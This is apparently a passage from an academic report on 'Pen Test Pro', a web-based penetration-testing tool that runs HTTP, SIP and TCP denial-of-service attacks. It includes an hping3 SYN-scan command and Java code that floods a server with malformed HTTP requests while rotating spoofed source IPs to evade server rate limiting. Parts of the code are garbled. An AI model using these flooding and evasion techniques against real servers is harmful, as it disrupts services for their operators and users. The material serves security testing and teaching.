GET /index.html HTTP/1.1 //Request Line Host: localhost //Headers User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.1.3) Gecko/20091020 Ubuntu/9.10 (karmic) Firefox/3.5.3 Accept:/ Accept-Language: en-us, en; g=0.5 Accept-Encoding: gzip, deflate Accept-Charset: ISO-8859-1, utf-8; q=0.7,\*; q=0.7 Keep-Alive: 300 Connection: keep-alive

#### **Figure 4: HTTP request message**

HTTP has 9 different request methods. Some of the commonly used

request methods are

**HEAD**: It generates a response similar to a GET request but a

response body is not generated. It is used to get meta-

information from the response headers without transporting the content [13].

- **GET**: A GET request is used to retrieve the information from the Request-URI [14].
- **POST**: POST submits the data from the body of the request to the specified source. Data from an HTML form can be sent using POST [13].

The other parameters in the request are called Headers

- The **Host** header: indicates the host and the port number of the resource that is being requested.
- The **User-Agent** header: indicates the user-agent from where the request was originated.
- The **Accept** header: indicates what type of content and media will be accepted.

E.g., *Accept-Language: en-us* means that the response language should be en-us.

- The **Keep Alive** header: indicates that the connection will be timed out after the specified time
- The **Connection** header: indicates that the connection will remain for the specified time.

After the request is sent to the server, the server responds with a response message for each request. The sample HTTP response looks like the figure shown below-

#### **Sample HTTP Response method**

```
HTTP/1.1 200 OK
```

```
Date: Mon, 11 November 2010 22:38:34 GMT
Server: Apache/1.3.3.7 (Unix) (Red-Hat/Linux)
Last-Modified: Wed, 08 Jan 2003 23:11:55 GMT
Etag: "3f80f-1b6-3e1cb03b"
Accept-Ranges: bytes
Content-Length: 438
Connection: close
Content-Type: text/html; charset=UTF-8
```
#### **Figure 5: Sample HTTP Response**

The first line in the message is called the HTTP response code.

Following are some of the common HTTP Response codes.



#### **Table 2: HTTP response status codes**

## **5.2 SESSION INITIATION PROTOCOL (SIP)**

**SIP** is an application layer protocol used mainly for Voice over IP (VoIP). The protocol uses a text-based format, similar to HTTP. SIP can initiate, modify, and end multimedia sessions such as Internet telephony. [17]. SIP allows new participants to be added to the existing sessions and it allows media to be added or removed from the existing session [17].

SIP supports the following functionalities [17]:

- **User location:** This functionality is responsible for the selection of communication node.
- **User availability:** Determines if the other party wants to participate in the conversation.
- **User capabilities:** Selection of the media parameters.
- **Session Setup:** Used for ringing and determining session parameters at both ends.
- **Session management:** Used to transfer, end, and modify session parameters.

Next, we will discuss the sample SIP INVITE message, as we will need to understand the request before performing SIP torture testing.



### **Figure 6: Sample SIP message**

Commonly used SIP Request methods [17]:

**INVITE**: Lets the client know that he is invited to participate in the call

session.

**REGISTER**: Registers the address in the *To* header field with a SIP

server.

- **ACK**: Indicates that client received a final response to INVITE request.
- **CANCEL**: Ends a pending request.
- **BYE**: Ends the session between two users in a conference.

## **5.3 TRANSMISSION CONTROL PROTOCOL (TCP)**

**TCP** provides reliable delivery of packets and ensures that the packets arrive in the correct order [38]. It checks that data is not corrupted. It provides these services by using sequential numbering in packets. It also requests the sender to retransmit packets in the event of an issue. TCP is "connection oriented," which means it contacts the server before sending data to make sure the server is alive and listening [38]. This is referred to as a TCP 3- way handshake, as shown in Figure 7:



**Figure 7: TCP 3- Way handshake**

As shown in Figure 7, the TCP handshake is carried out in 3 steps:

1. The Client requests a connection by sending a SYN message to the server.

2. The Server acknowledges this request by sending SYN-ACK back to the client.

3. The Client responds with an ACK and the connection is established.

# **6. COMPARISON WITH EXISTING TOOLS**

# **6.1 NMAP**

Nmap [25] is a port scanner commonly used for identifying active hosts and the services associated with them. It allows different types of port scans to determine if a port is open or closed. It uses raw IP packets to find available hosts on the network.

# **Primary Uses of Nmap [25]:**

- Finding open services and ports on the host machine.
- Finding the host's operating system
- Finding which types of packet filters and firewalls are used by the host machine.

# **Drawbacks of Nmap:**

- Specifically, it is a vulnerability scanning tool. Hence, it helps in finding possible vulnerabilities; it does not exploit these vulnerabilities.
- Needs dependencies to download the software on Linux.
- Since it is a command line tool, the user needs to read the manual to understand the different options provided to perform scanning.
- Needs root privileges in Linux to run the commands.

In our application we overcome these drawbacks by allowing a user to perform port scanning through a web portal where the user does not need to install Nmap software nor does he need to understand the commands. This way the tool can be used by anyone with limited security knowledge.

## **6.2 Hping**

Hping3 [20] is an open-source packet analyzer for TCP/IP protocols [20]. It is a command line tool that allows users to write scripts using TCL [36] language. It has the ability to send one or more packets at a time [37], which makes it useful to determine firewall configurations and bypass security devices.Hping3 is also stealthier than Nmap as it uses TCP instead of ICMP [37]. It is generally used for network testing and port scanning.

#### **Features of Hping [20]**

- Useful for firewall testing
- OS fingerprinting
- Port scanning
- TCP/IP auditing
- Useful for students to learn about TCP/IP

#### **Drawbacks of Hping**

- It is a command line tool, so not very user-friendly.
- User needs to spend a considerable amount of time to

understand the commands and perform packet spoofing.

- Cannot send spoofed HTTP or SIP packets.
- Has many dependencies while downloading the software

Hping can be used to check if the port is open or filtered. The

following command sends a packet to the destination host

(127.0.0.1) over port 22.

sudo hping 3 127.0.0.1 - p 22 - c 4 - V - S

sudo hping3 [destination host] [port] [number of packets to transmit] [verbose] [-S for SYN]

The result output on the command line is shown in Figure 8.



#### **Figure 8: Port scanning using hping3**

Zero percent packet loss indicates that the port is open (it is not

being filtered) [31]. If a port is filtered, there will be full 100 percent

packet loss [31]. In our application, we have used Hping3 to perform most of the TCP DoS attacks. We have also used the TCL language to script some of the attacks. In this way, we have leveraged Hping3's stealthy packet crafting ability to provide comprehensive testing methods.

## **7. AUTOMATED PENETRATION TOOLKIT**

Pen Test Pro has been developed as an open-source web based penetration test application. It offers users the ease and flexibility of performing automated penetration testing via a web browser. One can use this application to perform attacks against his system without having to download the application. This saves the user from the effort of installing all the related components of the application. A user can choose from a range of attacks to be performed. The User Interface (UI) is built-in, with options to select the suitable attack and input the appropriate parameters for each attack. At the completion of the test, the tool provides detailed log files with data such as attacks performed, test time, etc. These log files are available for download onto the user machine. The user can utilize these files for conducting comprehensive analysis of the strength of the existing security of the system. The main user interface of the application is shown in the figure below.

30



#### **Figure 9: Main page screenshot**

# **7.1 DESIGN AND ARCHITECTURE**

The application is developed using PHP, and the attack scripts are implemented using JAVA and shell scripting. The design and development is implemented on a Linux operating system.

# **7.1.1 DATA FLOW**



**Figure 10: Data flow diagram**

The above diagram explains the basic flow of the application. The host machine accesses the application via a web browser. The host machine selects the attack to be performed and provides the input parameters. The application performs these attacks on the other hosts in the network. Once the attacks are completed, the results (in the form of log files) are available to the host.

# **7.1.2 MULTI-TIERED ARCHITECTURE**

The Multi-Tiered architecture illustration below provides a detailed explanation of the architecture of the application.



#### **Figure 11: Multi-Tiered architecture**

The Client-Application interface forms the first tier of the architecture. Here, the client accesses the application via a web browser by signing into his account. Once the authentication is completed, the client can browse through the different category of protocol attacks to select the appropriate attack. In the second layer the attacks are correctly routed to the appropriate module. The attack modules are specific to each protocol. The third layer contains the implementation of the attacks.

# **7.2 IMPLEMENTATION OF ATTACKS**

As discussed above, the application is designed to perform DoS attacks based on HTTP, SIP, and TCP/IP protocols. Each protocol contains different sets of attack. The next section describes each

one of them in detail.

# **7.2.1 HTTP Protocol DoS Attacks**



#### **Figure 12: HTTP DoS attack**

This application can perform two types of HTTP DoS attacks

- 1) HTTP Torture attack
- 2) HTTP Slow DoS attack

# **7.2.1.1 HTTP Torture attack**

In our application, we have created a test suite to perform HTTP torture testing to assess the robustness of HTTP protocol. The test suite is created with the intention of stressing the HTTP parser. (An HTTP parser is used for parsing HTTP headers.) Here we have created a test suite by using a machine-readable

format of the protocol specification [22]. The test suite consists of hundreds of test cases. Typically, each test case will contain exceptional elements. An exceptional element is a type of data input that may not have been considered during the implementation of the software and hence can cause undesirable behavior [22]. A generic list of exceptional elements is given below:



#### **Table 3: Exceptional elements [22]**

 In this attack, the server is flooded with thousands of valid and invalid HTTP requests containing the above mentioned exceptional elements. Prominent web servers (like Apache) are designed to block multiple requests from the same machine. In

order to overcome this problem, we have implemented the attack in such a way that each request appears to originate from a different machine even though it is sent from the same machine. This is implemented by opening a new TCP socket connection each time a request is sent and by dynamically generating different IP addresses. The dynamic IP addresses are generated by an .exe file which contains the commands shown in Figure 13.

```
ifconfig eth1:0 10.0.2.16
ifconfig eth1:1 10.0.2.17
ifconfig eth1:2 10.0.2.18
ifconfig eth1:3 10.0.2.19
. . . . . .
```
#### **Figure 13: dynamicIp.exe**

The attack script then reads these dynamically generated IP addresses and sends each request with a different IP address and port number. The JAVA code which performs this is shown below.

```
int  lport =5000;<br>//if the index is 6 set it again to 1
if(ipIndex == 6) ipIndex =1<br>
index = ipIndex.toString();//get new ip address each time<br>InetAddress localAddr=InetAddress.getByName("lIP-"+index);
//get new port each time
                      lport++;
//open socket on localhost on port 80
Socket clientSocket = new Socket(domain, port, localAddr, lport);<br>ipIndex++;
....
}
```
# **Figure 14: Dynamic IP code**

A text file is used to store the test cases. The sample of the

invalid requests inside these test cases is shown in Figure 15.

Each request is separated by a "#" symbol.

15843 Aàrao (Eales) des les les les les les les los los los les los les les les les les les los les les les les les les les los les los les los les los les los les los GET /index.html HTTP/1.1 Host: localhost User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.1.3) Gecko/20091020 Ubuntu/9.10 Accept: / Accept-Language: en-us, en; q=0.5 Accept-Encoding: gzip, deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,\*;q=0.7 Keep-Alive: **Ba**ð<mark>ea sa</mark>øsa Connection: keep-alive 483 Bïl÷llûlllýlllGET /index.html HTTP/1.1 Host: localhost User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.1.3) Gecko/20091020 Ubuntu/9.10 Accept: / Accept-Language: en-us, en; q=0.5 Accept-Encoding: gzip, deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,\*;q=0.7 Keep-Alive: 300 Connection: keep-alive 603 BIL÷LLûLLLÝLLLLBIL÷LLûLLLÝLLLLBIL÷LLûLLLÝLLLLBIL÷LLûLLLÝLLLLBIL÷LLûLLLÝLLLBIL÷LLûLLLÝLL  $HTTP/1.1$ Host: localhost User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.1.3) Gecko/20091020 Ubuntu/9.10 Accept: / Accept-Language: en-us, en; q=0.5 Accept-Encoding: gzip, deflate

#### **Figure 15: Invalid HTTP messages**

 The function shown in Figure 16 reads these messages from the file and sends each message to the server. When these requests are sent to the server, the server sends back a HTTP response. The response received is stored in the log file. Some web servers, e.g., Apache, send back HTTP responses with appropriate error codes. But when thousands of requests are sent one after the other, the server takes longer to respond to the valid requests. To perform this attack using our application, the client needs to provide the IP address and port number on

#### which the victim server is running.

```
public void sendMessage(){
// repeat until all lines is read
        while ((text = reader.readLine()) != null) {<br>// add all lines except #
                  if (!text.equals("#")')contents.append(text).append(System.getProperty("line.separator"));
                                    \tilde{\angle}/ Once you encounter hash print the sentence.
                 if (text.equals("#")) {
                                    // show contents here
                                    sentence = contents.toString();//increment the index.
     Socket clientSocket = new Socket(domain, port, localAddr, lport);
     ipIndex++;
     if (clientSocket==null) continue;
            //send message to the server
           DataOutputStream_outToServer = new_DataOutputStream(clientSocket.getOutputStream());
            //read message from the server
           BufferedReader inFromServer = new BufferedReader(new InputStreamReader(clientSocket.getInputStream()));
        //send to the server
        outToServer.writeBytes(sentence + '\n' + '\n');
//Read response back from the server
        modifiedSentence = inFromServer.readLine();
        system.out.println("FROM SERVER: " + modifiedSentence);<br>system.out.println("FROM SERVER: " + modifiedSentence);<br>system.out.println("Time required for message" + i + " is # " + System.currentTimeMillis());
        1++;//write response to a file
        Filewriter fstream = new Filewriter("/opt/lampp/htdocs/Out/out"+i+".txt");
        Bufferedwriter out = new Bufferedwriter(fstream);
        out.write(modifiedSentence);
        //Close the output stream
        out.close();
               clientSocket.close();
        fstream.close();
```
#### **Figure 16: HTTP client class**

#### **Tests and Results**

After the attack is completed, the sample of the log file that is

generated is shown below.

